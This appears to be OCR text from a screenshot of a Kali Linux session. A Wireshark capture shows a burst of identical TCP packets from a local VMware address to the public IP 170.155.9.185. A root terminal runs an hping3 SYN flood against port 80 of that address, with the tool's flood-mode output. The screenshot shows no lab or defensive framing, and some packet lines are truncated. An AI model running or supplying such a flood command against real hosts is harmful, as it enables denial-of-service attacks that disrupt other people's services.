 Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1640… 18.596503906 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596506037 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596546345 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596548703 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596549441 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596550204 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596550855 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596551679 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596554028 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
1640… 18.596587160 192.168.163.128 170.155.9.185 TCP 54 [TCP Port
Frame 1: 54 bytes on wire (432 bits), 54
Ethernet II, Src: VMware_8b:cc:81 (00:0c
Internet Protocol Version 4, Src: 192.16
Transmission Control Protocol, Src Port
0000 00 50 56 e7 63 07 00 0c 29 8b cc 81 08 00
0010 00 28 2a 41 00 00 40 06 38 12 c0 a8 a3 80
0020 09 b9 b0 0d 00 50 05 73 c9 b6 1f 61 49 ba
0030 02 00 ac c2 00 00
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S --flood -V -p 80 170.155.9.185
using eth0, addr: 192.168.163.128, MTU: 1500
HPING 170.155.9.185 (eth0 170.155.9.185): S set, 40 headers + 0 dat
hping in flood mode, no replies will be shown